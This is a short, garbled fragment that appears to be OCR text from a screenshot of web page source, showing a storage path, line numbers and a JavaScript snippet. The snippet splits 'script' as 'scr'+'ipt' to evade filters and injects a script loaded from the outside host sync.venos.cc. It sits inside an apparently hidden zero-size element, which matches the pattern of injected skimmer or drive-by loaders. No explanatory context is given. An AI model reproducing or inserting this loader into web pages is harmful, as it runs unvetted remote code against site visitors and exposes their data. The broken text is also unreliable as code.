
1
2
3
4
5
6
7
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"
height="0px" width="0px" />